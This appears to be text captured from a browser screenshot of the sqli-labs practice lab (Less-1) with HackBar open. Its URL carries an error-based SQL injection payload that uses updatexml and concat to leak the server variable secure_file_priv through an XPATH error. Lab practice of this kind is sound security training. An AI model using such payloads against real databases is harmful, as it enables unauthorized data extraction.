 Welcome Dhakkan
XPATH syntax error: '~~'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id=1' and updatexml(1,concat(0x7e,@@secure_file_priv,0x7e),1) --+